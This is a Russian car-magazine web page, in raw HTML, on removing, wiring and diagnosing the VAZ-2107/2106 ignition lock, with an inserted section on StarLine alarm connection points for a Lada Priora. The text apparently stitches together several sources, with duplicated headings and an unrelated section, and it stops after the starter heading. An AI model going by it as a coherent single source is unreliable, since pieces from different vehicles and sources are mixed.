

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/raspinovka-zamka-zazigania-vaz-2107/
body_size: 39496
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Схема ваз-2107</title>
	<meta name="description" content="Подробная схема электрооборудования ваз 2107 - карбюратор и инжекторный двигатель." />
	<link rel="canonical" href="https://balancing.ru/raspinovka-zamka-zazigania-vaz-2107/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Схема ваз-2107" />
	<meta property="og:description" content="Подробная схема электрооборудования ваз 2107 - карбюратор и инжекторный двигатель." />
	<meta property="og:url" content="https://balancing.ru/raspinovka-zamka-zazigania-vaz-2107/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-13T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/5/1/9/5196e7f89d20f4659ea1904e2047cc7d.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/raspinovka-zamka-zazigania-vaz-2107/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/5/1/9/5196e7f89d20f4659ea1904e2047cc7d.jpeg","contentUrl":"https://balancing.ru/wp-content/uploads/5/1/9/5196e7f89d20f4659ea1904e2047cc7d.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/raspinovka-zamka-zazigania-vaz-2107/#webpage","url":"https://balancing.ru/raspinovka-zamka-zazigania-vaz-2107/","name":"\u0421\u0445\u0435\u043c\u0430 \u0432\u0430\u0437-2107","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/raspinovka-zamka-zazigania-vaz-2107/#primaryimage"},"datePublished":"2020-12-13T00:00:00+00:00","dateModified":"2020-12-13T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0441\u0445\u0435\u043c\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u0430\u0437 2107 - \u043a\u0430\u0440\u0431\u044e\u0440\u0430\u0442\u043e\u0440 \u0438 \u0438\u043d\u0436\u0435\u043a\u0442\u043e\u0440\u043d\u044b\u0439 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c.","breadcrumb":{"@id":"https://balancing.ru/raspinovka-zamka-zazigania-vaz-2107/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/raspinovka-zamka-zazigania-vaz-2107/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/raspinovka-zamka-zazigania-vaz-2107/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u0417\u0430\u043c\u043e\u043a \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0437 2107"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Замок зажигания на ваз 2107</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Замок зажигания на ваз 2107</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#___2106'>Как Поменять Замок Зажигания На Ваз 2106</a><ul><li><a href='#i'>Подготовительные работы</a></li><li><a href='#_-2106'>Замок зажигания ВАЗ-2106: демонтаж</a></li><li><a href='#i-2'>Схема и проверка замка</a></li><li><a href='#__-2106'>Замена замка зажигания ВАЗ-2106</a></li><li><a href='#i-3'>Заключение</a></li></ul></li><li><a href='#__StarLine_A93_CAN-LIN_Ver_M8_Lada_Priora_2015'>Точки подключения автосигнализации StarLine A93 CAN-LIN Ver. ПО M8 на Lada Priora 2015 с неактивной штаткой + реализация доводчика стекол</a></li><li><a href='#__2107'>Замок зажигания ВАЗ 2107</a><ul><li><a href='#i-4'>Назначение замка зажигания</a></li><li><a href='#i-5'>Схема подключения замка зажигания</a></li><li><a href='#i-6'>Устройство замка зажигания</a></li><li><a href='#i-7'>Личинка замка</a></li><li><a href='#i-8'>Контактный механизм замка зажигания</a></li></ul></li><li><a href='#i-9'>Устройство замка зажигания</a></li><li><a href='#i-10'>Диагностика неисправностей замка зажигания</a><ul><li><a href='#i-11'>Ключ в замке заедает или не поворачивается</a></li><li><a href='#i-12'>Не включаются приборы</a></li><li><a href='#i-13'>Не крутится стартер</a></li><li><a href='#i-14'>Не работают световые приборы и стеклоочиститель</a></li></ul></li><li><a href='#i-15'>Как проверить элементы замка зажигания на работоспособность?</a><ul><li><a href='#i-16'>Когда необходимо производить замену замка зажигания в авто?</a></li></ul></li><li><a href='#__2101'>Неисправности замка зажигания ВАЗ 2101 и их признаки</a><ul><li><a href='#i-17'>Поломка личинки</a></li><li><a href='#i-18'>Неисправность запорного стержня</a></li><li><a href='#i-19'>Неисправность контактной группы</a></li></ul></li><li><a href='#i-20'>Строение замка зажигания авто</a></li><li><a href='#i-21'>Диагностика</a></li><li><a href='#i-22'>Строение замка зажигания авто</a></li><li><a href='#___2011'>Точки подключения автосигнализации на Лада Приора 2011</a><ul><li><a href='#i-23'>Подключение к центральному замку</a></li></ul></li><li><a href='#____2106'>Строение и принцип работы замка зажигания ВАЗ 2106</a></li><li><a href='#i-24'>Установка угла опережения</a><ul><li><a href='#i-25'>По лампочке</a><ul><li><a href='#i-26'>Видео: выставление зажигания на ВАЗ по лампочке</a></li></ul></li><li><a href='#i-27'>По стробоскопу</a><ul><li><a href='#i-28'>Видео: настройка зажигания по стробоскопу</a></li></ul></li><li><a href='#i-29'>На слух</a><ul><li><a href='#i-30'>Видео: регулировка зажигания на «классике» на слух</a></li></ul></li></ul></li><li><a href='#i-31'>Снятие неисправного устройства</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="___2106">Как Поменять Замок Зажигания На Ваз 2106</span></h2>
<p>  <img src="/wp-content/uploads/c/8/c/c8c3d2b70ccd65e13d42f90783142007.jpeg" alt="" /></p>
<p>Замок зажигания ВАЗ-2106: проверка, снятие и установка</p>
<p><img src="/wp-content/uploads/0/3/4/034efd98d247ad1945b4c36586e35311.jpeg" alt="" /></p>
<h3><span id="i">Подготовительные работы</span></h3>
<p>Прежде чем приступать непосредственно к снятию замка зажигания, необходимо выполнить ряд действий. В первую очередь нужно отсоединить «минус» АКБ.</p>
<p> Таким образом все электрические системы будут обесточены, и вы спокойно можете приступать к выполнению работ. После этого желательно снять кожухи на рулевой колонке.</p>
<p> Сделать это несложно — необходимо лишь иметь при себе отвёртку и приложить немного усилий.</p>
<p>После того как кожух был демонтирован, желательно очистить поверхность замка от различного рода загрязнений. Если посмотреть внимательно, то можно обнаружить колодку жгута проводов. Её нужно отсоединить от контактов замка зажигания ВАЗ.</p>
<p> Все работы нужно выполнять аккуратно, чтобы не повредить проводку. Что касается инструмента, то нам нужны лишь плоская и крестовая отвёртки, а также мультиметр для проверки работоспособности устройства.</p>
<p> А сейчас можно приступать непосредственно к снятию устройства.</p>
<h3><span id="_-2106">Замок зажигания ВАЗ-2106: демонтаж</span></h3>
<p>После всех подготовительных работ можно приступать к самой ответственной части. Для этого мы должны вставить ключ в замок зажигания и перевести его в положение «0». Далее нам нужно разблокировать руль: противоугонное устройство включено, следовательно, нужно повернуть руль вправо-влево вместе с ключом, после чего оно отключится.</p>
<p><img src="/wp-content/uploads/8/b/4/8b49cd09b51ab208ffe31f0df4920fd4.jpeg" alt="" /></p>
<p>Берём крестовую отвёртку и откручиваем крепление к кронштейну. Там имеется два винта: один с одной стороны замка, второй — с другой. После того как снимем винты, увидим фиксатор замка в кронштейне.</p>
<p> Чтобы достать устройство необходимо утопить фиксатор и вытащить замок зажигания ВАЗ-2106 рукой. На этом работы можно считать завершёнными.</p>
<p> Дальше нам нужно разобраться с электрической схемой, обнаружить и устранить неисправности в проводке, так как именно там они чаще всего и возникают. Для этого мы будем использовать заранее подготовленный мультиметр.</p>
<h3><span id="i-2">Схема и проверка замка</span></h3>
<p>Прежде всего необходимо разобраться с проводкой. В принципе, особо сложного ничего тут нет. Когда ключ находится в положении один, включается контакт под названием 30-INT. Он отвечает за освещение, стеклоочистители, омыватели.</p>
<p> Также в этом положении активизируется и контакт 30/1-15. Из цепей включается отопитель, обогрев заднего стекла, повороты, возбуждается обмотка генератора и т. п. Также в работу готовы вступить клапан карбюратора и система зажигания.</p>
<p>Что касается маркировки, то её можно посмотреть на проводке. Также она схематически изображена на замке. Чтобы проверить контактную группу, необходимо использовать омметр. Щупы устройства подключается к выводам контактов зажигания. Таким образом проверяется коммутация.</p>
<p> Вот такая <a href='/shema-provodki-vaz-2106/'>схема замка зажигания ВАЗ-2106</a>, и как было замечено выше, ничего сложного тут нет.</p>
<p><img src="/wp-content/uploads/9/4/7/94782a8bbc4104087b75f677ec9e0db6.jpeg" alt="" /></p>
<h3><span id="__-2106">Замена замка зажигания ВАЗ-2106</span></h3>
<p>Если неисправность таится в контактной группе, то её нужно заменить.</p>
<p>Сделать это можно следующим образом. В корпусе замка зажигания имеется специальная проточка. При помощи отвёртки мы её поддеваем и достаем стопорное кольцо. После этого без всяких усилий можем извлекать контактную группу.</p>
<p> Если на ней имеются видимые дефекты, то её сразу выбрасываем. Если же есть загрязнения, то их можно почистить, а затем проверить работоспособность еще раз.</p>
<p> Также можно зачистить и контакты, которые окисляются в процессе эксплуатации.</p>
<p>Давайте разберемся в том, как установить новую контактную группу. Для этого нам нужно совместить паз на корпусе замка зажигания с выступом на контактной группе. В это же время нужно совмещать пазы и выступы на торцах деталей.</p>
<p> После этого выключатель устанавливается в кронштейн, затем подсоединяются провода.</p>
<p> Провод голубого цвета с чёрными полосами подключается к контакту «15», к «30/1» — коричневый, «30» — розовый, INT — чёрный, а к «50» — соответственно — красный провод.</p>
<h3><span id="i-3">Заключение</span></h3>
<p>Мы разобрались с тем, как выполняется подключение замка зажигания ВАЗ-2106. Что хотелось бы сказать автолюбителям, так это то, что при заклинивании необязательно сразу же снимать устройство.</p>
<p> Например, если это произошло в зимнее время, то вполне вероятно, что причиной послужила влага, попавшая на личинки.</p>
<p> Устраняется данная проблема при помощи жидкости ВД-40 или подогревом замка при помощи бытового фена и т. п. приборов.</p>
<h2><span id="__StarLine_A93_CAN-LIN_Ver_M8_Lada_Priora_2015">Точки подключения автосигнализации StarLine A93 CAN-LIN Ver. ПО M8 на Lada Priora 2015 с неактивной штаткой + реализация доводчика стекол</span></h2>
<p>За блоком реле и предохранителей: +12 (для релейного модуля) – красный толстый зажигание – синий/чёрный стартер – красный</p>
<p>Ручник (-) – синий/чёрный в жгуте к панели приборов (См. Рис. 6)</p>
<p>Масса (-) – чёрный толстый; разъём 4 блока электропакета (См. Рис. 1)</p>
<p>Разъём 1 блока электропакета (См. Рис. 1): +12В (питание блока сигнализации) – красный толстый провод штатной сирены – серый/белый толстый. Провод используется для подключения сирены, чтобы не тянуть провод сирены под капот. Штатную сирену (клаксон) следует удалить, на её место установить сирену из комплекта.</p>
<p>Разъём 2 блока электропакета (См. Рис. 1): Концевик капота (-) – белый/черный (Pin 15), см. Рис. 5 Аварийка (альтернативное управления от сигнализации) (-) – красный (Pin 5)</p>
<p>Разъём 3 блока электропакета (См. Рис. 1): Концевик багажника (-) – желтый (Pin 14), см. Рис. 5 Can-H – желтый/красный, см. Рис. 4 Can-L – серый, см. Рис. 4 Lin – синий/белый , см. Рис. 4</p>
<p>Т.к. штатка не активна, то можно отключить от блока электропакета концевики багажника и капота, или развязать диодами (См. Рис. 5).</p>
<p>Для реализации поднятия стекол при НЕ активной штатной сигнализации, необходимо при постановке в охрану включить зажигание на 1 сек так, что бы сигнализация этого не увидела. Для этого подключить сигнализацию по схеме ниже (См. Рис. 2) и запрограммировать гибкие каналы №2 и №8 (См. Рис. 3).</p>
<p><img src="/wp-content/uploads/a/1/e/a1e6f1737370b8fee406007ebcd9a4bb.png" alt="" /></p>
<p><img src="/wp-content/uploads/6/e/8/6e8162f14587cfbe71acee426748f7e8.png" alt="" /></p>
<p><img src="/wp-content/uploads/c/1/c/c1cd436e03262621228d889f1af9d732.png" alt="" /></p>
<p><img src="/wp-content/uploads/e/0/d/e0d30ad25dd560f5d214bcef44e76751.png" alt="" /></p>
<p><img src="/wp-content/uploads/1/0/5/105937d1c8358d9ab22ab92d15c25b14.png" alt="" /></p>
<p><img src="/wp-content/uploads/d/4/a/d4a75215786278508209eae61e73339a.png" alt="" /></p>
<p>По CAN-LIN: – Контроль работы двигателя – Концевики дверей – Управление ЦЗ – Управление замком багажника – Комфорт (поднятие стекол)</p>
<p>По аналогу: – Ручник – Зажигание – Багажник – Капот – Повороты (альтернативное управление)</p>
<p>Вход тормоза (оранжевый/фиолетовый от сигнализации) на массу.</p>
<p>Установочные карты сигнализаций на Lada Priora</p>
<h2><span id="__2107">Замок зажигания ВАЗ 2107</span></h2>
<p>Замок зажигания (ЗЗ) ВАЗ 2107 является устройством электромеханического типа. Он находится под приборной панелью и крепится на кронштейн, приваренный к левой стороне вала рулевой колонки.</p>
<h3><span id="i-4">Назначение замка зажигания</span></h3>
<p>Основная функция ЗЗ — синхронизация электросистем при запуске и эксплуатации автомобиля. При повороте в замке ключа ток начинает поступать на втягивающее реле стартера, в систему зажигания, к контрольно-измерительным и световым приборам, отопителю и т. п. При выключении замка зажигания большая часть электрооборудования полностью обесточивается, предохраняя аккумулятор от разрядки. Одновременно включается противоугонный механизм, блокирующий руль при его малейшем повороте.</p>
<p>Ключ в ЗЗ ВАЗ 2107 может занимать четыре положения, три из которых фиксированные:</p>
<ol>
<li>0 — «Выключено». Электропроводка обесточена. Ключ нельзя вынуть из замка, противоугонный механизм отключён.</li>
<li>I — «Зажигание». Включена система искрообразования двигателя, возбуждение генератора, контрольно-измерительные приборы, наружное освещение, щётки стеклоочистителя, печка и поворотники. Ключ нельзя вынуть из замка, противоугонный механизм отключён.</li>
<li>II — «Стартер». Ток подаётся на стартер. Положение ключа не фиксируется, поэтому его нужно принудительно держать в этом положении. Из замка его вынуть нельзя.</li>
<li>III — «Стоянка». Всё отключено, кроме звукового сигнала, габаритных огней, щёток стеклоочистителя и печки отопления салона. При удалении ключа из замка активируется противоугонный механизм. При повороте руля в любую сторону он будет заблокирован. В подтверждение блокировки раздастся звуковой сигнал — щелчок. Для отключения противоугонной системы нужно вставить в замок ключ, установить его в положение «0» и плавно поворачивать рулевое колесо в любую сторону до разблокировки.</li>
</ol>
<p>При спуске «Жигулей» с горы или при движении на нейтральной скорости нельзя глушить движок и вынимать ключ из замка. Такие действия приведут к заклиниванию руля и созданию аварийной обстановки на дороге из-за сложностей с управлением автомобиля.</p>
<h3><span id="i-5">Схема подключения замка зажигания</span></h3>
<p>На новом ВАЗ 2107 все провода, идущие к замку зажигания, собраны в одну пластмассовую фишку, подсоединить которую не составляет большого труда. Для отключения замка эту фишку нужно просто снять. Если же провода на контакты надеваются по отдельности, подключение следует проводить по следующей схеме:</p>
<ul>
<li>к контакту 50 подсоединяется красный провод (стартер);</li>
<li>к контакту 15 — двойной голубой с чёрной полосой провод (зажигание, отопитель, приборы на передней панели, обогрев заднего стекла);</li>
<li>к контакту 30 — розовый провод (плюс аккумулятора);</li>
<li>к контакту 30/1 — коричневый провод (плюс аккумулятора);</li>
<li>к контакту INT — чёрный провод (габариты, задние тормозные фонари и фары).</li>
</ul>
<p>Замок зажигания ВАЗ 2107 подключается по универсальной для всех классических моделей ВАЗ схеме.</p>
<h3><span id="i-6">Устройство замка зажигания</span></h3>
<p>Замок зажигания ВАЗ 2107 представляет собой цилиндрический корпус, в котором находятся личинка и контактный механизм, с выступом для фиксации рулевого колеса. На одном конце цилиндра имеется углубление для ключа, на другом — контакты для подсоединения электропроводки. Каждый ключ индивидуален, что даёт дополнительную гарантию от угона. Замок состоит из двух частей, соединённых поводком. В верхней части находится личинка (запирающее устройство), в нижней части — контактная группа.</p>
<h3><span id="i-7">Личинка замка</span></h3>
<p>Перед выключателем зажигания стоят две задачи:</p>
<ul>
<li>основная — поворот подвижного диска контактного устройства;</li>
<li>дополнительная — блокировка руля при выключенном зажигании.
</li>
</ul>
<p>Блокировка осуществляется с помощью подвижного запорного пальца, который при повороте ключа по часовой стрелке частично убирается внутрь корпуса замка. При вращении ключа в обратном направлении палец выдвигается, а когда ключ вытаскивается, палец входит в специальное углубление в рулевой колонке. При этом раздаётся громкий щелчок.</p>
<p>Для поворота используется поводок, который:</p>
<ul>
<li>обеспечивает поворот подвижного диска контактного механизма;</li>
<li>фиксирует замок в нужном положении с помощью лунок, шариков и пружин.</li>
</ul>
<h3><span id="i-8">Контактный механизм замка зажигания</span></h3>
<p>Контактная группа замка состоит из двух частей:</p>
<ul>
<li>подвижного диска с токопроводящими пластинами;</li>
<li>неподвижной пластмассовой колодки, в которой закреплены контакты электропроводки, имеющие в месте соприкосновения с подвижным диском специальные выступы.
</li>
</ul>
<p>При повороте ключа пластины на диске замыкают или размыкают нужные контакты на колодке, включая или выключая соответствующие узлы и механизмы.</p>
<h2><span id="i-9">Устройство замка зажигания</span></h2>
<p> Скрытая под облицовкой часть замка имеет форму цилиндра с выступом сбоку, являющийся фиксатором противоугонной системы. В торце этого корпуса размещены выводы, к которым подключаются провода. Всего этих выводов шесть, и каждый из них обеспечивает питанием те или иные приборы.</p>
<p> Внутри же корпуса располагается секрет замка и контактная группа. Секрет обеспечивает возможность управления замком только ключом, имеющим определенную форму. Это является еще одним противоугонным средством, поскольку только определенный ключ позволит переключать положения.</p>
</p>
<p><img src="/wp-content/uploads/6/9/d/69d8230e63385e2fbfcc5d6744ee7846.jpg" alt="" />Замок зажигания ВАЗ 2101</p>
<ol>
<li>Запорный стержень</li>
<li>Корпус выключателя</li>
<li>Валик</li>
<li>Контактный диск</li>
<li>Контактная втулка</li>
<li>Колодка Широкий выступ контактной части</li>
</ol>
<p>Контактная группа замка зажигания 2101 – специальная шайба с выводами для подключения проводов. С внутренней стороны его располагаются пятаки этих выводов, а также бегунок, который перемещается за счет воздействия на него секрета. При перемещении в определенные положения этот бегунок замыкает между собой те или иные пятаки, обеспечивая подачу электроэнергии на выводы, которые соединены с замкнутыми пятаками.</p>
</p>
<p><img src="/wp-content/uploads/4/4/f/44f8f870cee19e61ea2db27228d87db9.jpg" alt="" />Контактная группа замка зажигания</p>
<h2><span id="i-10">Диагностика неисправностей замка зажигания</span></h2>
<p>Замок зажигания ВАЗ 2107 довольно надёжен в эксплуатации и обычно выходит из строя лишь по причине выработки своего ресурса. Неисправности ЗЗ могут быть механическими и электрическими.</p>
<h3><span id="i-11">Ключ в замке заедает или не поворачивается</span></h3>
<p>Иногда ключ в ЗЗ поворачивается с трудом или не поворачивается совсем. Это обычно связывают с отсутствием смазки в личинке замка — подвижной диск с пластинами начинает заедать. Также причиной такой ситуации может стать повреждение рабочей части ключа. Проблему временно можно решить, залив в замок водоотталкивающий состав WD-40, а неисправный ключ заменив на новый. Однако через какое-то время замок всё равно придётся менять.</p>
<h3><span id="i-12">Не включаются приборы</span></h3>
<p>Если при повороте ключа не начинают работать электроприборы, это может быть следствием подгорания контактов из-за неплотного прижатия друг к другу. Ситуацию можно исправить, зачистив все контакты наждачной бумагой, а место присоединения розового провода, идущего на контакт 30 от плюсовой клеммы аккумулятора, следует поджать пассатижами.</p>
<h3><span id="i-13">Не крутится стартер</span></h3>
